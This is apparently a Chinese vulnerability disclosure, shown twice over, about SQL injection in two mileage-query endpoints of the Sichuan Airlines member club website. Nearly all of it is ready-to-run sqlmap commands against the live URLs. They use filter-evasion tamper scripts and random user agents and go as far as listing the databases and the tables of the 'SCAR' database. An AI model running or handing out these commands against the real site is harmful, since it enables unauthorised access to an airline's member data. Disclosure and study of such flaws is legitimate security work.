http://ffp.scal.com.cn/FFPNewWeb/
四川航空会员俱乐部

2个查询 每个参数都存在注入
1、
sqlmap -u "http://ffp.scal.com.cn/FFPNewWeb/Mileage/QueryFlightRedeemRule" --data "AirlineCode=3U&OrgCity=CTU&DesCity=CAN&Page_Index=1" --tamper tamper/between.py,tamper/randomcase.py,tamper/space2comment.py --random-agent
sqlmap -u "http://ffp.scal.com.cn/FFPNewWeb/Mileage/QueryFlightRedeemRule" --data "AirlineCode=3U&OrgCity=CTU&DesCity=CAN&Page_Index=1" --tamper tamper/between.py,tamper/randomcase.py,tamper/space2comment.py --random-agent --dbs
sqlmap -u "http://ffp.scal.com.cn/FFPNewWeb/Mileage/QueryFlightRedeemRule" --data "AirlineCode=3U&OrgCity=CTU&DesCity=CAN&Page_Index=1" --tamper tamper/between.py,tamper/randomcase.py,tamper/space2comment.py --random-agent -D SCAR --tables
2、sqlmap -u "http://ffp.scal.com.cn/FFPNewWeb/Mileage/QuerySegmentMiles" --data "OrgCity=CTU&DesCity=CAN" --tamper tamper/between.py,tamper/randomcase.py,tamper/space2comment.py --random-agent
跟第一个一样的
http://ffp.scal.com.cn/FFPNewWeb/
四川航空会员俱乐部

2个查询 每个参数都存在注入
1、
sqlmap -u "http://ffp.scal.com.cn/FFPNewWeb/Mileage/QueryFlightRedeemRule" --data "AirlineCode=3U&OrgCity=CTU&DesCity=CAN&Page_Index=1" --tamper tamper/between.py,tamper/randomcase.py,tamper/space2comment.py --random-agent
sqlmap -u "http://ffp.scal.com.cn/FFPNewWeb/Mileage/QueryFlightRedeemRule" --data "AirlineCode=3U&OrgCity=CTU&DesCity=CAN&Page_Index=1" --tamper tamper/between.py,tamper/randomcase.py,tamper/space2comment.py --random-agent --dbs
sqlmap -u "http://ffp.scal.com.cn/FFPNewWeb/Mileage/QueryFlightRedeemRule" --data "AirlineCode=3U&OrgCity=CTU&DesCity=CAN&Page_Index=1" --tamper tamper/between.py,tamper/randomcase.py,tamper/space2comment.py --random-agent -D SCAR --tables
2、sqlmap -u "http://ffp.scal.com.cn/FFPNewWeb/Mileage/QuerySegmentMiles" --data "OrgCity=CTU&DesCity=CAN" --tamper tamper/between.py,tamper/randomcase.py,tamper/space2comment.py --random-agent
跟第一个一样的



